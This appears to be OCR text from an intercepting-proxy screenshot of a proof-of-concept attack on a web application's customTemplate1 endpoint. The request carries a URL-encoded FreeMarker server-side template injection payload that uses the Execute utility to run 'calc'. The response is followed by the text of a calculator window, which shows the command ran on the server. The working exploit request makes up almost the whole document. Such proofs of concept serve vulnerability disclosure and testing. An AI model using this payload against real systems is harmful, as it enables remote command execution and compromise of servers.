 Request
Pretty Raw Hex \n
1 GET /index/customTemplate1?template=
%3c%23%61%73%73%69%67%6e%20%76%61%6c%75%65%3d%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61
%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%3f%6e%65%77%28%29%3e%24%7b%76%61%6c%75%65
%28%22%63%61%6c%63%22%29%7d HTTP/1.1
2 Host: 192.168.1.108:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc")}
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 0
08:09:51 GMT
7
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =